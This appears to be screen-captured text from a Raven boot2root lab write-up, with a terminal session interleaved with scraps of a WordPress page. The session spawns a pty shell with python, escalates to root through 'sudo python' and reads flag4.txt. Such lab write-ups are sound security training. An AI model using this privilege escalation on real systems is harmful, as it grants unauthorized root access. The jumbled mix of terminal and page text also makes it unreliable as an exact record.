 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
michael@Raven: ~ × root
OSError: [Errno 2] No such file or directory
$ python -c 'import pty; pty.spawn("/bin/bash");'
132.129/wordpress/
steven@Raven:~$ id
uid=1001(steven) gid=1001(steven) groups=1001(steven)
Getting Started
steven@Raven:~$ sudo python -c 'import pty; pty.spawn("/bin/bash");'
Skip to content
root@Raven:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
Raven Security
root@Raven:/home/steven# cd /root
root@Raven:~# ls -la
Raven Security
total 40
drwx------  2 root root 4096 Aug 13  2018 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
Just another WordPress site
-rw-------  1 root root 3402 Aug 13  2018 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@Raven:~#
Scroll down to content
Posts
Posted on August 12, 2018
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it
Search for: Search …
大余安全
https://blog.csdn.net/qq_34801745